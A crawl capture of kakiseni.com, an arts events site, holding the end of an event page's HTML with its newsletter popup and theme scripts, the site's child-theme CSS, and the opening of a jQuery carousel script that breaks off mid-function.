											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

				<aside id="newsletter-popup" class="mfp-hide theme-popup newsletter-popup light">
						<div class="newsletter-content">
				<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="096cbdc118">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-550" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-550">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
			</div>
		</aside>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?ver=1.6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/kakiseni.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"","site_url":"https:\/\/kakiseni.com","current_url":"https:\/\/kakiseni.com\/event\/tokyo-festival-farm-2024-lab-open-call-for-participants\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"on","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a3116eb6ca94e2bb72d8159f42d32c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9
body_size: 3799
content:
/*
	Theme Name: Kakiseni
	Theme URI: https://kimjio.co
	Description: Specially for kakiseni - Child theme based on parent theme <strong>The Issue, by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong>
	Version: 1.4.0.2
	Author: kimjio.co
	Template: theissue
	Text Domain: theissue
	Domain Path: /inc/languages
*/

/*****************************logo**********************/

@media only screen and (min-width: 1024px) {
	.header:not(.fixed) .logo-holder {
		padding: 10px 0;
	}
}
/*****************************buttons*******************/
.kakiseni-button .vc_btn3.vc_btn3-shape-rounded {
	border-radius:25px;
}

.kakiseni-button.style1 > .vc_btn3,
.kakiseni-button.style1 > button {
	font-size:1em;
	font-weight:700;
}
.kakiseni-button.style1 > .vc_btn3-color-blue,
.kakiseni-button.style1 > button.vc_btn3-color-blue {
	background-color:#4751a3;
	color:#fff;
}
.kakiseni-button.wide > .vc_btn3,
.kakiseni-button.wide > button {
	width: 300px;
	max-width:calc( 100% - 20px );
}

@media(min-width:420px) {
	.kakiseni-button.wide > .vc_btn3,
	.kakiseni-button.wide > button {
		width: 380px;
	}
}
/*****************************misc*******************/

.acf-form .acf-url i {
    top: 50%;    
    transform: translateY(-50%);
}

.post .kakiseni.event-details h4 {
	margin-bottom:0px;
	margin-top:25px;
}
.post .kakiseni.event-details .event-contact .contact {
	display:block;
}
.post .kakiseni.event-details .post-category {
	font-size:1em;
	text-transform:unset;
}
.thb-subscribe-icon-container > svg {
	background-color:#fff;
}
.post .post-category {
	line-height:unset;
}

.kakiseni.date-separator {
	text-transform: lowercase;
}
.post .post-category.event-category > a {
	
}
.single .post-category.event-category,
.single .post-category.event-date,
.single .post-category.event-location-venue {
	margin-right:10px;
}
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before, 
.post .post-category.tickets-link .url:before {
	content: "\e02f";
}
.post .post-category.event-category > a:first-child:before, 
.post .post-category.event-category > span:first-child:before {
	content: "\e018";
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	content: "\e012";
}
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before {
	content: "\e02b";
}
.post .post-category.event-contact .contact-name:before {
	content: "\e007";
}
.post .post-category.event-contact .contact-number:before {
	content: "\e017";
}
.post .post-category.event-contact .contact-e-mail:before {
	content: "\e019";
}
.post .post-category.event-location-venue a.map-link {
	display:block;
	text-decoration:none;
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-contact .contact-name:before,
.post .post-category.event-contact .contact-number:before,
.post .post-category.event-contact .contact-e-mail:before,
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before,
.post .post-category.tickets-link .url:before,
.post .post-category.event-category > a:first-child:before,
.post .post-category.event-category > span:first-child:before,
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	text-decoration:none !important;
	font-family: vc_linecons;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: inherit;
    margin-left: 0;
	margin-right:5px;
	    
}



/*****************************titles*******************/
.search-title h1 {
	line-height: 56px;
}
.non-VC-page .page-title {
    margin-bottom: 0px;    
    padding: 80px 0 60px;
}
@media(min-width:640px) and (max-width:800px) {
	.home h2.kakiseni-title {
		font-size:1.25em;
	}
}

h2.kakiseni-title.style1  {
	margin-top:5px;
}

@media(min-width:640px) {
	.home h2.kakiseni-title {
		text-align:left !important;
	}
}
@media(max-width:639px) {
	.home h2.kakiseni-title {
		/* text-align:center !important; */
	}
}
@media (min-width:992px) {
	h2.kakiseni-title.style1  {
		margin-top:10px;
	}
}
/*******************************footer*********************/

@media(min-width:1024px) {
	#footer .footer-row > .columns.large-3:nth-child(1) {
		flex: 0 0 32%;
		max-width: 32%;
	}
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 22%;
		max-width: 22%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 15%;
		max-width: 15%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {
		flex: 0 0 31%;
		max-width: 31%;
	}
}
#custom_html-2 {
	margin-bottom:0px;
}

#footer .widget ul.follow-us li,
#footer .widget ul.useful-links li {
	margin-bottom:0;
	text-transform:uppercase;
}
@media(min-width:640px) {
	
	#footer .follow-us li i {
		display:none;
	}
	
	#footer .widget:not(#custom_html-2) {
		margin-bottom:15px;
		min-height:260px;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:41px;
		max-width: 270px;
	}
}

#footer .row.footer-row {
	align-items: flex-end;
}
.footer.dark .widget {
	color:rgba(255,255,255,1);
}
#footer .thb-widget-title {
	font-weight:700;
}
#footer .address span {
	display:block;
}
@media(max-width:639px) {
	#footer .follow-us {
		/* display:flex; */
	}
	#footer .follow-us li:nth-child(3) {
		clear:left;
	}
	#footer .follow-us li {
		display:inline-block;
		float:left;
		width:30px;
		height:38px;
		margin-right:11px;
		text-align:center;
	}
	#footer .follow-us li i {
		font-size:30px;
	}
	#footer .follow-us li span {
		display:none;
	}
	#footer .row.footer-row {
		align-items: flex-start;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:15px;
	}
	
	#footer .footer-row > .columns.large-3:nth-child(1) {

	}
	
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 60%;
		max-width: 60%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 40%;
		max-width: 40%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {

	}	
}
/*********************asing bersama page*******************/

body.tax-asingbersama_category .search-title,
body.post-type-archive-asingbersama .search-title {
	text-align:unset;
	padding-top:unset;
	padding-bottom:unset;
}
.page-id-14592 .wpb_content_element.wpb_single_image {
	margin-bottom:0;
}
.asingbersama-desc {
	max-width:510px;
	margin-left:auto;
	margin-right:auto;
}
/*****************************front page*******************/

	#home-instagram-row .vc_wp_text.wpb_content_element {
		margin-bottom:15px;
	}
	#home-instagram-row .widget {
		margin-bottom:0;
	}
	#home-event-category-grid .wpb_singleimage_heading:hover,
	#home-asing-bersama-grid .wpb_singleimage_heading:hover {
		cursor: pointer;		
		text-decoration:underline;	
	}
	
	#home-events-row .kakiseni.event.item {
		-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
		-moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
		box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	}
	#home-events-row .owl-carousel .owl-item {
		transition: all .5s cubic-bezier(0.25, 0.8, 0.25, 1);
		padding-bottom: 3px;		
	}
	
	@media only screen and (min-width: 640px) {
		.section-like-row.max_width {
			max-width: 79.375rem;
			margin-right: auto !important;
			margin-left: auto !important;
		}
		.section-like-row {
			padding: 0 35px !important;
		}
		#home-events-row .owl-carousel .owl-item:not(.active) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}	
	@media (max-width:639px) {
		.section-like-row {
			padding-right: .9375rem !important;
			padding-left: .9375rem !important;    
		}
		#home-events-row .owl-carousel .owl-item:not(.center) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}
	
	#home-asing-bersama-grid .wpb_singleimage_heading,
	#home-event-category-grid .wpb_singleimage_heading {
		position:absolute;		
		margin-bottom:0;
		font-size: 1rem;
		color:#fff;
		font-weight:700;
		width:100%;
		display: inline-block;
		vertical-align: middle;
	}
	#home-event-category-grid .wpb_singleimage_heading {
		background-color:rgba(0,0,0,0.45);
		bottom:0;
		left:0;
		right:0;		
		padding: 15px;		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading small {
		color:inherit;
		margin-left:0;
		font-size:70%;
		line-height:normal;
		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading {
		text-align:center;
		top:50%;
		left:50%;
		transform:translate(-50%,-50%);
		padding-left:5px;
		padding-right:5px;
	}
	#home-asing-bersama-grid .wpb_single_image,
	#home-event-category-grid .wpb_single_image {
		position:relative;
	}
	
	
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:first-child {
		padding-right:7.5px !important;
	}
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:last-child {
		padding-left:7.5px !important;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform:uppercase;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post.featured-style {    
		min-height: unset;
		margin-bottom: 60%;
	}
@media (max-width:1023px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {
		padding-left:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-right:7.5px !important;
	}

	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:7.5px !important;
	}
}
@media (min-width:1024px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:11.25px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner{	
		padding-left:3.75px !important;
		padding-right:7.5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner{	
		padding-left:7.5px !important;
		padding-right:3.75px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner {
		padding-left:11.25px !important;
	}
	/* #home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {		 */
		/* padding-right:15px !important; */
		/* padding-left:0px !important; */
	/* } */
	/* #home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner { */
		/* padding-left:0px !important; */
		/* padding-right:0px !important; */
	/* } */
	
	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner {
		padding-right:10px !important;
	}
	
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}

	
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:10px !important;
	}	
}
@media (max-width:639px) {
	#home-asing-bersama-grid .wpb_singleimage_heading, 
	#home-event-category-grid .wpb_singleimage_heading {
		font-size:0.9rem;
	}
	#home-asing-bersama-grid .column,
	#home-asing-bersama-grid .columns,
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		margin-bottom:15px !important;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform: unset;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title a {
		font-size: 0.9rem;
		
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12 {
		flex: 0 0 50%;
		max-width: 50%;
		padding-bottom:15px;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(odd) {
		padding-right:7.5px;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(even) {
		padding-left:7.5px;
	}	
}
@media (min-width:640px) {	
	.section-like-row {
		padding-left:calc( 35px + 15px ) !important;
		padding-right:calc( 35px + 15px ) !important;
	}
	
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-left {
		flex: 0 0 50.7%;
		max-width: 50.7%;
	}
	#home-event-category-grid .outer-right {
		flex: 0 0 49.3%;
		max-width: 49.3%;
	}
	#home-event-category-grid .outer-left > .vc_column-inner > .wpb_wrapper {
		padding-right: 7.5px;
	}

	#home-event-category-grid .outer-right > .vc_column-inner > .wpb_wrapper {
		display: flex;
		justify-content: space-between;   
		flex-direction: column;
		padding-left: 7.5px;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		/* padding:10px 10px 10px 0px !important; */
	}
	#home-event-category-grid .outer-left .wpb_single_image {
		/* padding:10px !important; */
	}
	#home-event-category-grid {
		
	}
	#home-event-category-grid .outer-right img {
		width:100vw;
	}
	#home-event-category-grid .outer-left img {
		width:50vw;
	}

	#home-event-category-grid .outer-right .row.max_width{
		padding-left:0;
		padding-right:0;
	}

}


.home .post.featured-style.featured-overflow .post-inner-content {
	margin:15px !important;
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.home .post.featured-style.featured-overflow .post-category {
	display:none;
}
.home .post.featured-style.featured-overflow .featured-read-more {
	display:none;
}
.home .post.featured-style.featured-overflow .post-overflow-content {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}

.home .post.featured-style:hover .post-overflow-content {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

#home-hero-row ul.slick-dots {
	max-width:100%;
}
#home-hero-row .thb-image-slider {
	max-width:100%;
	margin-left:0px;
	margin-right:0px;
}
#home-hero-row .row.max_width {
	/* max-width:unset; */
}
#home-hero-row figure {
	padding-left:0px;
	padding-right:0px;
}
div[role=main] > .non-VC-page {
    padding-top:0px;
}

#home-hero-row .slick-dots {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#home-hero-row .wpb_wrapper {
    position:relative;
}
#hero-text {
    position: absolute;
    top: 50%;
    right: 2%;
    transform: translateY(-50%);
    padding:2% 4%;
    background-color:rgba(0,0,0,0.3);
    color:#fff;
}

#hero-text p {
    display: block;
    margin-bottom: 0px;
    font-size: 4.5vw;
    font-weight: 700;
}

button {
	white-space:nowrap;
}
@media (min-width:640px) and (max-width:800px) {
	#home-latest-news-row .medium-3 {
		padding-right:0px;
		padding-left:0px;
		flex: 0 0 30%;
		max-width: 30%;
		
	}
	#home-latest-news-row .medium-9 {
		padding-right:0px;
		flex: 0 0 70%;
		max-width: 70%;
	}
}
@media (min-width:992px) {
    #hero-text p {
        font-size:4.4vw;
    }
}


/********************** owl-carousel *************************/
.kakiseni.owl-carousel .owl-stage-outer {
	position:relative;
}

.events.owl-carousel .bg-img-blur {
	display:block;
	filter: blur(50px);
	-webkit-filter: blur(50px);
	background-size:cover;
	background-position:center center;
	top:0;
	bottom:0;
	left:0;
	right:0;
	overflow:hidden;	
	z-index:0;
}

.events.owl-carousel .owl-item .bottom {
	padding:15px;
	text-align:center;
}
.events.owl-carousel .owl-item .top {
	padding-bottom:141.40625%;
	position:relative;
	background-color:rgba(0,0,0,0.05);
	overflow:hidden;
}
.events.owl-carousel .owl-item .top a {
	top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.events.owl-carousel .owl-item .top img {
	max-width:100%;
	height:auto;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:1;
}
.events.owl-carousel .owl-item .top * {
	position:absolute;
}
.events.owl-carousel .owl-item {
	height:100%;
}

.events.owl-carousel .event.item {
	/* padding-left:10px; */
	/* padding-right:10px; */
}
@media(min-width:768px) {
	#home-events-row .events.owl-carousel {
		/* padding-left:5px; */
		/* padding-right:5px; */
	}
}
@media(max-width:479px) {
	#home-events-row > .wpb_column:first-child {
		padding-left:0px;
		padding-right:0px;
		
	}
}
@media(max-width:767px) {
	.events.owl-carousel .bg-img-blur {
		/* display:none; */
	}	
	.kakiseni.owl-carousel .owl-nav button i {
		padding: 4px 4px;
		font-size:2em;
	}
	.kakiseni.owl-carousel .owl-nav button span {
		
	}
	.kakiseni.owl-carousel .owl-prev,
	.kakiseni.owl-carousel .owl-next {
		position:absolute;
		top: calc( 50% - 63px );
	}
	.kakiseni.owl-carousel .owl-prev {
		left: -15px;
	}
	.kakiseni.owl-carousel .owl-next {
		right: -15px;
	}
}
@media(min-width:768px) {

}


/*****************************archive***********************/
.blog .post {
	/* margin-bottom:15px; */
}
.blog .post,
.archive .post {
	-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	padding-bottom:15px;
}
.blog  .post > *:not(figure),
.archive .post > *:not(figure) {
	padding-left:15px;
	padding-right:15px;
}
/*****************************   cf7   *****************/
.wpcf7 .wpcf7-quiz-label {
	font-size:1rem;
}
/*****************************   form   *****************/
.acf-input textarea {
	min-height:unset;
}

.acf-repeater  .acf-table {
	margin-bottom:0px;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow {
	width:26px;
	height:40px;
}

form .acf-field p.description {    
    line-height: 1.5;
    font-size: 11px;
}

body .select2-container .select2-dropdown .select2-results .select2-results__option {    
    height: unset;
    line-height: 1.3;    
    padding-top: 10px;
    padding-bottom: 10px;
}
form .select2.select2-container--default {
	margin-bottom:0px;
}
form .select2-container.-acf .select2-selection {
	border:1px solid #dfdfdf;

}
form .acf-repeater .acf-row-handle.remove,
form .acf-repeater .acf-row-handle.order {
	background:unset;
}
#kakiseni-acf-submit-venue .acf-field[data-name="venue_images"] > .acf-input thead,
#kakiseni-acf-submit-venue .acf-field[data-name="food_details"] > .acf-label,
#kakiseni-acf-submit-event .acf-field[data-name="upload_photos"] > .acf-label {
	display:none;
}
#kakiseni-acf-submit-event .acf-fields>.acf-tab-wrap {
	background-color:unset;
}
#kakiseni-acf-submit-event > .acf-fields {
	
	border-bottom: #ccd0d4 solid 1px;
	margin-bottom:15px;
}
#kakiseni-acf-submit-venue > .acf-fields > .acf-field:first-child {
	border-top: #ccd0d4 solid 1px;
}
#kakiseni-acf-submit-venue .acf-form-submit {
	border-top: #ccd0d4 solid 1px;
	padding-top:15px;
}

#kakiseni-acf-submit-venue > .acf-fields > .acf-field,
#kakiseni-acf-submit-event > .acf-fields > .acf-field {
	border-left: #ccd0d4 solid 1px;
    border-right: #ccd0d4 solid 1px;
	border-top:0px none;
	
	
	
}
body .select2-container .select2-dropdown .select2-results .select2-results__options > .select2-results__option:not(:last-child) {
	border-bottom:1px solid rgba(0,0,0,0.1);
}

#kakiseni-acf-submit-asingbersama .acf-form-submit {
	text-align:center;
}
@media(min-width:992px) {
	
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title] {
		/* float:left; */
		padding-right:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by] {
		float:right;
		padding-left:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title],
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by]{
		width:calc( 50% - 15px );
		display:inline-block;
	}
}

#kakiseni-acf-submit-asingbersama .acf-label {
	display:none;
}
#kakiseni-acf-submit-asingbersama > .acf-fields > .acf-field {
	border-top:0px none;
}
/*****************************sidebar*****************/
.sidebar #block-4 {
	margin-bottom:0;
}
.sidebar .post.thumbnail-style4 {
    display: flex;
    align-items: flex-start;
}


/*****************************sb instagram*****************/

@media(max-width:640px) {
	#sbi_images > .sbi_item:nth-child(5):last-child {
		display:none !important;
	}
}

@media(min-width:100px) and (max-width:480px) {
	#sbi_images > .sbi_item {
		width:50% !important;
	}
}	


/*****************************instagram*****************/

#kakiseni-instafeed {
	display: flex;
}
#kakiseni-instafeed > a {
	flex-basis:20%;
}
/*****************************event archive*****************/
@media(max-width:639px) {
	.kakiseni.search-fields .columns label {
		display:none;
	}
	.kakiseni.search-fields .columns {
		padding-left:0px;
		padding-right:0px;
	}
	.kakiseni.search-fields {
		
	}
}

a.kakiseni.show-all,
a.kakiseni.show-more {
	text-decoration:underline;
	    white-space: nowrap;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9
body_size: 183
content:


jQuery( document ).ready(function(e) {
	startKakiseniOwlCarousels();
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').each(function( index ) {
	  jQuery( this ).html(jQuery(this).text());
	});
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').click(openClosestURL);
	
